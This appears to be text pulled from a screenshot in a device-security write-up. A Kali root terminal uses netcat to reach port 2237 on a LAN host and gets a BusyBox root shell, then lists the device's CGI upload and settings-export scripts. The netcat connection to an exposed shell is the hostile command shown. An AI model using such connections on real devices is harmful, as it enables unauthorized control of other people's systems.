 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2237
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
ls
upload_settings.cgi ExportSettings.sh upload.cgi
#